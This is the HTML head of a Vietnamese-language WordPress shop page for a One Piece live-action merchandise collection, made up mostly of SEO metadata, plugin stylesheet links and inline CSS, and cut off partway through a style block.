

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onepiece.store/vi/bo-suu-tap/one-piece-live-action-collection%E2%9D%A4%EF%B8%8F%F0%9F%94%A5/
body_size: 34769
content:
<!doctype html>
<html lang="vi" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="height=device-height, width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://onepiece.store/xmlrpc.php">

	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math PRO - https://rankmath.com/ -->
<title>OFFICIAL One Piece Live Action Collection❤️‍🔥 【 Update Tháng 2 2026】</title>
<meta name="description" content="Find the New Release One Piece Live Action Collection❤️‍🔥 in Tháng 2 2026. . ✔️High Quality - Global Shipping - Refund Guarantee"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://onepiece.store/vi/collections/one-piece-live-action-collection%e2%9d%a4%ef%b8%8f%f0%9f%94%a5/" />
<link rel="next" href="https://onepiece.store/vi/collections/one-piece-live-action-collection❤️🔥/page/2/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="OFFICIAL One Piece Live Action Collection❤️‍🔥 【 Update Tháng 2 2026】" />
<meta property="og:description" content="Find the New Release One Piece Live Action Collection❤️‍🔥 in Tháng 2 2026. . ✔️High Quality - Global Shipping - Refund Guarantee" />
<meta property="og:url" content="https://onepiece.store/vi/collections/one-piece-live-action-collection%e2%9d%a4%ef%b8%8f%f0%9f%94%a5/" />
<meta property="og:site_name" content="Cửa hàng One Piece" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="OFFICIAL One Piece Live Action Collection❤️‍🔥 【 Update Tháng 2 2026】" />
<meta name="twitter:description" content="Find the New Release One Piece Live Action Collection❤️‍🔥 in Tháng 2 2026. . ✔️High Quality - Global Shipping - Refund Guarantee" />
<meta name="twitter:label1" content="Sản phẩm" />
<meta name="twitter:data1" content="48" />
<script type="application/ld+json" class="rank-math-schema-pro">{
    "@context": "https:\/\/schema.org",
    "@graph": [
        {
            "@type": "Organization",
            "@id": "https:\/\/onepiece.store\/vi\/#organization",
            "name": "H\u00e0ng h\u00f3a One Piece - C\u1eeda h\u00e0ng One Piece ch\u00ednh th\u1ee9c"
        },
        {
            "@type": "WebSite",
            "@id": "https:\/\/onepiece.store\/vi\/#website",
            "url": "https:\/\/onepiece.store\/vi",
            "name": "C\u1eeda h\u00e0ng One Piece",
            "publisher": {
                "@id": "https:\/\/onepiece.store\/vi\/#organization"
            },
            "inLanguage": "vi"
        },
        {
            "@type": "CollectionPage",
            "@id": "https:\/\/onepiece.store\/vi\/collections\/one-piece-live-action-collection%e2%9d%a4%ef%b8%8f%f0%9f%94%a5\/#webpage",
            "url": "https:\/\/onepiece.store\/vi\/collections\/one-piece-live-action-collection%e2%9d%a4%ef%b8%8f%f0%9f%94%a5\/",
            "name": "OFFICIAL One Piece Live Action Collection\u2764\ufe0f\u200d\ud83d\udd25 \u3010 Update Th\u00e1ng 2 2026\u3011",
            "isPartOf": {
                "@id": "https:\/\/onepiece.store\/vi\/#website"
            },
            "inLanguage": "vi"
        }
    ]
}</script>
<!-- /Plugin SEO WordPress Rank Math -->

<script type='application/javascript'>console.log('PixelYourSite PRO version 9.3.5');</script>
<link rel='dns-prefetch' href='//static.klaviyo.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//onepiece.b-cdn.net' />
<link href='https://onepiece.b-cdn.net' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin One Piece Store &raquo;" href="https://onepiece.store/vi/feed/" />
<link rel="alternate" type="application/rss+xml" title="One Piece Store &raquo; Dòng bình luận" href="https://onepiece.store/vi/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nguồn cấp One Piece Store &raquo; One Piece Live Action Collection❤️‍🔥 Danh mục" href="https://onepiece.store/vi/collections/one-piece-live-action-collection%e2%9d%a4%ef%b8%8f%f0%9f%94%a5/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://onepiece.store/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wc-gift-cards-blocks-integration-css' href='https://onepiece.store/wp-content/plugins/woocommerce-gift-cards/assets/dist/frontend/blocks.css?ver=2.7.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='commercekit-ajax-search-css-css' href='https://onepiece.store/wp-content/plugins/commercegurus-commercekit/assets/css/ajax-search.css?ver=2.0.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='envoice-style-css' href='https://onepiece.store/wp-content/plugins/pv-envoice/frontend/css/pvc-envoice-style.css?ver=1.0.10' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='trp-floater-language-switcher-style-css' href='https://onepiece.store/wp-content/plugins/translatepress-multilingual/assets/css/trp-floater-language-switcher.css?ver=2.9.18' type='text/css' media='all' />
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://onepiece.store/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=2.9.18' type='text/css' media='all' />
<link rel='stylesheet' id='wc-gc-css-css' href='https://onepiece.store/wp-content/plugins/woocommerce-gift-cards/assets/css/frontend/woocommerce.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpcot-frontend-css' href='https://onepiece.store/wp-content/plugins/wpc-order-tip-premium/assets/css/frontend.css?ver=6.8.3' type='text/css' media='all' />
<style id='wpcot-frontend-inline-css' type='text/css'>
.wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-custom .wpcot-tip-custom-form input[type=button]:hover {background-color: #81d742;} .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active {border-color: #81d742;}
</style>
<link rel='stylesheet' id='yith-infs-style-css' href='https://onepiece.store/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-main-min-css' href='https://onepiece.store/wp-content/themes/shoptimizer/assets/css/main/main.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-blog-min-css' href='https://onepiece.store/wp-content/themes/shoptimizer/assets/css/main/blog.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-style-css' href='https://onepiece.store/wp-content/themes/shoptimizer-child-theme/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-woocommerce-min-css' href='https://onepiece.store/wp-content/themes/shoptimizer/assets/css/main/woocommerce.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-child-style-css' href='https://onepiece.store/wp-content/themes/shoptimizer-child-theme/style.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='vi-wpvs-frontend-style-css' href='https://onepiece.store/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/css/frontend-style.min.css?ver=1.1.13' type='text/css' media='all' />
<style id='vi-wpvs-frontend-style-inline-css' type='text/css'>
.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{height:40px;padding:5px 8px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 40px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{color:rgba(33, 33, 33, 1);background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option{color:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{height:34px;font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 34px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{height:32px;width:32px;padding:3px;font-size:13px;border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(0, 0, 0, 0);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{width:27px;height:27px;font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{border-radius:17px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{height:60px;width:60px;padding:3px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) 